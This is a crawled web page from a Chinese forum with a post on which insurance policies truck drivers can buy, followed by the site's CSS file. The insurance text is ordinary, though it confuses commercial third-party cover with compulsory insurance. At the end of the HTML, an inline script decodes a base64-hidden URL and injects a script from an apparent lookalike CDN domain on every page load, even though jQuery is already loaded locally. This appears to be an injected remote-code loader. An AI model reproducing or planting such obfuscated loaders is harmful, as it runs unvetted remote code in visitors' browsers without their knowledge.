

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mydaysedu.com/toubaozhishi/39861756.htm
body_size: 5115
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="一、货车司机购买货车保险的险种分类关于货车的保险大致可分为两部分1、就是国家规定的购车必须投保的交强险2、就是多种多样的商业险。而商业险又分为主险和附加险，其中主险包含车损、三者、盗抢、车上人员四个险种，附加险的种类就更多了，由于个体车主和" />
    <title>货车司机应当如何买保险-邯郸论坛</title>
    <meta name="keywords" content="货车司机应当如何买保险" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/common/tendency/decent/grant.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">邯郸论坛</a>
                <span class="bother oblige menu">
<a href="/">首页</a><a href="/baoxiansuyuan.htm">保险溯源</a><a href="/toubaozhishi.htm">投保知识</a><a href="/yiwaixianyanjiu.htm">意外险研究</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>货车司机应当如何买保险</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>货车司机应当如何买保险</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2022-05-26 00:33:26</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section data-role="outer" label="Powered by 135editor.com" style="font-size:16px;"><section class="_135editor" data-tools="135编辑器" data-id="87499" style="border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section style="text-align:center;"><section style="display:inline-block;"></section></section></section><section class="_135editor" data-tools="135编辑器" data-id="89423" style="border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section style="text-align:center;"><section style="display:inline-block;width:45px;"></section></section></section><section data-role="paragraph" class="_135editor" style="border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><p><br></p><pre accuse="aContent" class="best-text mb-10" style="margin-top: 10px;margin-bottom: 10px;"><p style="line-height: 1.75em;"><strong><span style="font-size: 14px;color: rgb(63, 63, 63);">一、货车司机购买货车保险的险种分类</span></strong><span style="font-size: 14px;color: rgb(63, 63, 63);"><br>关于货车的保险大致可分为两部分<br>1、就是国家规定的购车必须投保的交强险<br>2、就是多种多样的商业险。而商业险又分为主险和<br>附加险，其中主险包含车损、三者、盗抢、车上人员<br>四个险种，附加险的种类就更多了，由于个体车主和<br>物流企业所投保的侧重点不同，所以对于附加险的购<br>买需要根据个人的需要进行分类购买的。<br><strong>二、货车司机购买货车保险的险种介绍及注意要点</strong><br>1、交强险（商业强制险）<br>适用人群：所有货车车主<br>购买交强险应该是没有任何异议的，因为这是国家强<br>制购买的，不买新车上不了牌照，旧车无法通过年审<br>。交强险是保险公司对所保险机动车发生道路交通事<br>故造成受害人(不包括本车人员和被保险人)的人身伤<br>亡、财产损失，在责任限额内予以赔偿的强制性责任<br>保险。<br>2、车损险（商业主险）<br>适用人群：物流车队，个人车主依需要而定<br>车损险是实用性最高的一种商业保险，此险种主要赔<br>偿被保险车辆发生意外碰撞等事故的损失。就算是遇<br>到火灾、爆炸、物体倒塌、空中坠物对被保险车辆所<br>造成的损失也照赔不误。自然灾害中包括暴雨、洪水<br>、等不抗力的自然灾害（地震除外）保险公司同样负<br>责赔偿。<br>另外一点需要注意的是，车辆在乘坐轮渡或者被托运<br>的时候，在遭受到自然灾害时，只有在驾驶人员随行<br>的情况下保险公司才给予赔偿。换句话说，如果没有<br>随车同行的人员，出现意外则不在车损险的赔付范围<br>之内。<br>3、第三者责任险（商业主险）<br>适用人群：所有车主<br>机动车辆第三者责任保险又称机动车交通事故责任保<br>险，是指由保险公司对被保险机动车发生道路交通事<br>故造成本车人员、被保险人以外的受害人的人身伤亡<br>、财产损失，在责任限额内予以赔偿的强制性责任保<br>险。这是我国第一个强制性保险，无论司机有无责任<br>，保险公司都要对机动车发生交通事故造成的第三方<br>人身伤亡或财产损失先行赔付。<br>第三者责任保险的赔偿是依《道路交通事故处理办法》<br>规定的作为保险赔款的厘算依据。免赔金额根据事故责<br>任的大小，负全部责任的保险公司免赔20%，负主要责<br>任的免赔15%，负同等责任的免赔10%，负次要责任的免<br>赔5%。保险公司可以设定5万元、10万元、20万元、30<br>万元、50万元、100万元和100万元以上不超过1000万元<br>来设定赔偿责任限额。可以根据自身需求来购买不同赔<br>付额度的第三者责任险金额。<br>4、车上人员责任险（商业主险）<br>适用人群：所有车主<br>车上人员责任险赔偿的是被保险车辆交通意外所造成<br>的本车人员伤亡，为减少损失而支付的必要合理的施<br>救、保护费用，由保险公司承担赔偿责任。赔偿范围<br>、项目和标准以《道路交通事故处理办法》的规定为<br>准，但不能超过投保座位数和每座约定的保险金额，<br>一般每个座位保额按1-5万元不等。具体费用包括：<br>人员的抢救费、医药费、误工费等。<br>5、全车盗抢险（商业主险）<br>适用人群：车辆按揭未完车主<br><br>部门立案证实，满三个月未查明下落。全车盗抢险，<br>顾名思义，是被承保车辆全车被盗，如果仅是车上某<br>个部件或者这内其它财产被盗，保险公司是不予赔偿<br>的。<br>如果这辆在被盗窃过程中被保险车辆部件损坏或丢失，<br>保险公司一般不会负责赔偿。例如车被偷，,这个过程<br>里小偷把车门敲坏了，这是不赔的。并且保险公司还<br>有20%的免赔金额。<br>6、自燃损失险（商业附加险）<br>适用人群：车辆老旧和危化品运输车主<br>自燃损失险，是指自身原因引起燃烧所造成的车辆损<br>失，例如车辆的电路，油路系统发生的故障及运载货<br>物自身原因，由保险公司负责赔偿。<br>保险金额由车主和保险公司在保险车辆的实际价值（<br>实际价值是指用新车购置价乘以折旧率的价格）内协<br>商确定。当车辆发生自燃损失后按实际修理费用赔偿<br>，如果自燃损失已经失去修理价值按照出险时车辆的<br>实际价值赔偿，但不能超过保险金额。<br>7、车上货物责任险（商业附加险）<br>适用人群：物流企业<br>被保险车辆使用过程中发生意外事故，致使保险机动<br>车上所载的货物直接损毁，保险公司给予赔偿。如果<br>是人为故意行为，其中包括盗窃、哄抢、自然消耗、<br>各种间接损失等类似情况，保险公司是不给予赔偿的。<br>8、不计免赔险（商业附加险）<br>适用人群：全体车主<br>不计免赔险的全名是不计免赔率特约条款，是附加险<br>的一种。投保本保险后，对保险车辆在车辆损失险和<br>第三者责任险及其他附加险中由被保险人自己承担的<br>免赔金额，不论一次或多次发生保险事故，均给予赔<br>偿。</span></p></pre><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);line-height: 25.6px;white-space: normal;widows: 1;text-align: center;"></p><section class="_135editor" data-tools="135编辑器" data-id="90729" style="border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section style="width:100%;" data-width="100%"><section style="width:300px;margin:10px auto;"><section style="width:100%;" data-width="100%"><section style="padding: 15px;border-width: 2px;border-style: solid;border-color: rgb(246, 116, 116);border-radius: 10px;overflow: hidden;box-sizing: border-box;"><section style="width:100px;float:left;"></section><section style="width:158px;margin-left:6px;float:left;"><section style="width: 100%;border-bottom: 1px solid rgb(51, 51, 51);box-sizing: border-box;" data-width="100%"><p><br></p></section><section style="width: 100%;font-size: 14px;text-align: center;" data-width="100%"><span style="font-size: 15px;">徐州中天科尔物流有限公司</span></section></section></section></section><section style="width:100%;text-align:center;" data-width="100%"></section></section></section></section></section></section><p><br></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/common/weave/hook/satellite.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/common/weave/hook/satellite.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            


<div class="undergo xm-footertop_con oblige slide">
                <div class="container special-container">
                    <div class="row globe wax balcony">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 邯郸论坛</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.mydaysedu.com/common/tendency/decent/grant.css
body_size: 3242
content:

.liberalStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

/*header*/

.xm_header_wrap {
    line-height: 48px;
    height: 50px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
}

.xm_header_wrap .navbar_wrap {
    background-color: #505050;
}

.xm_header_wrap .logo {
    font-size: 22px;
    color: white;
    text-decoration: none;
}

.xm_header_wrap .menu {
    font-size: 16px;
    margin-left: 10px;
}

.xm_header_wrap .menu a {
    color: white;
    text-decoration: none;
    display: inline-block;
    padding: 0 10px;
}

.xm_header_wrap .menu a:hover,
.xm_header_wrap .menu .active {
    color: #ff8b3d;
}

.xm_header_wrap .user {
    float: right;
    color: white;
}

.xm_header_wrap .user a {
    font-size: 14px;
    color: white;
    text-decoration: none;
}


/*menu*/

.xm-sidebarplate {
    margin-top: 10px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
    border-bottom: 1px solid #e5e5e5;
    background-color: white;
    margin-bottom: 10px;
}

.xm-sidebarplate .tab {
    line-height: 36px;
    border-top-color: #ccd1d9;
    border-top-style: solid;
    border-top-width: 4px;
    font-weight: bold;
    background-color: #fafafa;
}

.xm-sidebarplate .row {
    margin: 0;
}

.xm-sidebarplate .row>a {
    width: 49%;
    text-decoration: none;
    color: #333;
    text-align: center;
    display: inline-block;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div {
    padding: 0;
    text-align: center;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
    border-left: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div:nth-child(2n) {
    border-right: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div a {
    display: block;
    text-decoration: none;
    color: #333;
}

.xm-sidebarplate .row>div a:hover,
.xm-sidebarplate .row>div .active {
    color: #ff8b3d;
}

.mibbs_con {
    height: 50px;
    background-color: #ff6f3d;
    margin: 15px 0;
}

.mibbs_con .JD_sign {
    font-size: 24px;
    line-height: 50px;
    color: white;
    text-align: center;
}

.mibbs_con .JD_sign a {
    color: white;
    text-decoration: none;
}

.mibbs_con .sign_rank {
    border: 2px solid #ff6f3d;
    background-color: white;
    padding: 0 2px;
    text-align: center;
    color: #606060;
}

.mibbs_con .sign_rank span {
    display: block;
    border-bottom: 1px solid #eee;
    line-height: 22px;
}

.notice {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    margin-top: 10px;
    background-color: white;
}

.notice .top-title {
    border-bottom: 1px solid #e6e6e6;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    margin: 16px 0 10px 0;
    font-weight: 600;
}

.notice span {
    font-size: 12px;
}

.notice .box h3 {
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    margin-left: 10px;
}

.notice .box a {
    display: block;
    line-height: 20px;
    margin-bottom: 6px;
    padding-left: 8px;
    color: #666;
}

.notice .box a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.notice .box a img {
    height: 20px;
    width: 20px;
    border-radius: 50%;
    vertical-align: sub;
    margin-right: 4px;
}


/*index_main*/

.hostplate {
    line-height: 58px;
    background: #fff;
    font-size: 12px;
    border: 1px solid #e6e6e6;
    margin: 10px 0;
}

.hostplate span {
    color: #333;
    margin-left: 20px;
}

.hostplate a {
    margin: 0 10px;
    color: #333;
    text-decoration: none;
}

.hostplate a:hover {
    color: #ff8b3d;
}

.xm-theme {
    margin-top: 20px;
    padding: 20px 30px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme .theme_nav {
    line-height: 30px;
}

.xm-theme .theme_nav span {
    display: inline-block;
    padding: 0 10px
}

.xm-theme .theme_nav span:first-child {
    background-color: #f3f3f3;
}

.xm-theme .theme_nav .push {
    float: right;
    display: inline-block;
    line-height: 32px;
    width: 118px;
    color: white;
    font-size: 12px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}

.xm-theme ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme ul li .theme_list_img img {
    width: 100%;
}

.xm-theme ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    color: #333;
    font-size: 16px;
}

.xm-theme .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*index_hot*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*friend_link*/

.xm-footertop_con {
    background-color: #3f3f3f;
    padding: 25px 0 20px;
    margin-top: 20px;
}

.xm-footertop_con a {
    display: block;
    color: #6d6d6d;
    margin-bottom: 6px;
}

.xm-footertop_con a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*footer*/

.xm-footer {
    background-color: #505050;
    color: #dfdfdf;
    padding: 30px 0;
    text-align: center;
}

.xm-footer a {
    color: #dfdfdf;
    text-decoration: none;
}


/*list*/

.contain_header {
    color: #8c8c8c;
    padding: 37px 20px 34px;
    background-color: white;
    margin-top: 10px;
    border: 1px solid #e6e6e6;
    overflow: hidden;
}

.contain_header h2 {
    font-size: 20px;
    color: #333;
    float: left;
    margin: 0 0 0 140px;
    font-weight: 500;
}

.contain_header a {
    width: 126px;
    line-height: 28px;
    font-size: 12px;
    background-color: #ff7519;
    color: white;
    display: inline-block;
    text-align: center;
    float: right;
}

.xm-theme-list {
    margin-top: 10px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme-list .filtrate {
    background: #fafafa;
    border: solid #e6e6e6;
    padding: 21px 0 21px 30px;
    border-width: 1px 0 1px;
    overflow: hidden;
}

.xm-theme-list .filtrate span {
    display: inline-block;
    color: #333;
    line-height: 16px;
    float: right;
    margin-right: 10px;
}

.xm-theme-list .filtrate span:first-child {
    color: #ff8b3d;
}

.xm-theme-list .theme_con {
    padding: 20px 30px;
}

.xm-theme-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme-list ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme-list ul li .theme_list_img img {
    width: 100%;
}

.xm-theme-list ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme-list .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme-list .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    color: #333;
    font-size: 16px;
}

.xm-theme-list .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme-list .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme-list .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme-list .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme-list .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme-list .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 10px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*publish*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 20px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*reply*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_relate*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    background-color: white;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*detail*/

.xm-container-detail {
    margin: 0 0 10px 0;
}

.xm-container-detail .invitation,
.xm-container-detail .reply {
    padding: 20px 25px;
    background: #fff;
    border: 1px solid #e6e6e6;
    margin-bottom: 10px;
}

.xm-container-detail .invitation h1 {
    font-size: 22px;
    font-weight: 400;
    line-height: 26px;
    color: #ff8b3d;
}

.xm-container-detail .invitation .txt {
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
    color: #8c8c8c;
    overflow: hidden;
    line-height: 24px;
}

.xm-container-detail .invitation .txt a {
    color: #333;
}

.xm-container-detail .invitation .txt a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-container-detail .invitation .txt .see {
    float: right;
    margin-bottom: 0;
    color: #8c8c8c;
}

.xm-container-detail .invitation .txt .see span {
    margin-right: 5px;
}

.xm-container-detail .invitation .txt .see .glyphicon {
    color: #dfdfdf;
}

.xm-container-detail .invitation .invitation_content img {
    max-width: 100%;
}

.xm-container-detail .faster_reply {
    display: table;
    padding: 10px 0;
    width: 100%;
}

.xm-container-detail .faster_reply .img-box {
    display: table-cell;
    width: 50px;
    height: 50px;
    overflow: hidden;
    border-radius: 50%;
}

.xm-container-detail .faster_reply .img-box img {
    width: 100%;
}

.xm-container-detail .faster_reply .input-box {
    display: table-cell;
    padding: 0 10px;
}

.xm-container-detail .faster_reply .input-box input {
    width: 100%;
    height: 36px;
    border: 1px solid #e6e6e6;
    padding-left: 10px;
}

.xm-container-detail .faster_reply .btn-box {
    display: table-cell;
    width: 150px;
}

.xm-container-detail .faster_reply .btn-box span {
    display: inline-block;
    background-color: #ff8b3d;
    line-height: 40px;
    width: 100%;
    text-align: center;
    color: white;
    cursor: pointer;
}

@media (max-width:768px) {
    .xm-container-detail .faster_reply .btn-box {
        width: 60px;
    }
}

.xm-container-detail .reply .reply-title {
    margin-bottom: 10px;
}

.xm-container-detail .reply .reply-title .reply_nav {
    font-size: 18px;
    color: #ff7519;
    overflow: hidden;
    line-height: 26px;
}

.xm-container-detail .reply .reply-title .nonstop {
    float: right;
    font-size: 12px;
    color: #8c8c8c;
    display: inline-block;
    line-height: 26px;
    cursor: pointer;
}

.xm-container-detail .reply .reply-title .nonstop:hover {
    color: #ff7519;
}

.xm-container-detail .reply ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-container-detail .reply li {
    border-bottom: 1px solid #e6e6e6;
    margin-top: 30px;
}

.xm-container-detail .reply .reply_list_img {
    width: 50px;
    height: 50px;
    overflow: hidden;
    float: left;
    border-radius: 50%;
}

.xm-container-detail .reply .reply_list_img img {
    width: 100%;
}

.xm-container-detail .reply .reply_list_con {
    margin-left: 60px;
}

.xm-container-detail .reply .auth_msg {
    line-height: 20px;
    color: #8c8c8c;
    font-size: 12px;
    overflow: hidden;
}

.xm-container-detail .reply .auth_msg .auth_name {
    margin-right: 5px;
    font-size: 14px;
    color: #ff8b3d;
}

.xm-container-detail .reply .auth_msg .reply_list_float {
    float: right;
    color: #c3c3c3;
}

.xm-container-detail .reply .reply_txt {
    font-size: 14px;
    line-height: 20px;
    margin-top: 5px;
}

.xm-container-detail .reply .replay_bu {
    text-align: right;
    font-size: 12px;
    color: #8c8c8c;
    margin-bottom: 0;
    line-height: 35px;
}

.xm-container-detail .reply .replay_bu span:hover {
    color: #333;
}


/*add*/

.special-container {
    width: 76%;
}

.special-row {
    margin: 0;
}

.special-row>div {
    padding: 0;
}

.back {
    background-color: #f3f3f3;
}

.plateinfor {
    padding: 20px 30px;
    border: 1px solid #dfdfdf;
    margin-bottom: 10px;
    background: #fff;
    color: #8c8c8c;
    font-size: 12px;
    margin-top: 10px;
}

.plateinfor a:first-child {
    line-height: 20px;
    font-size: 16px;
    color: #333;
    text-decoration: none;
}

.plateinfor span {
    color: #8c8c8c;
    font-size: 12px;
}

.plateinfor .attention {
    background: #f3f3f3;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    margin: 0 10px 0 15px;
    width: 60px;
    line-height: 20px;
}

.plateinfor .push {
    display: inline-block;
    float: right;
    width: 100px;
    font-size: 12px;
    color: #fff;
    line-height: 24px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}
.expensiveStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.removalStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

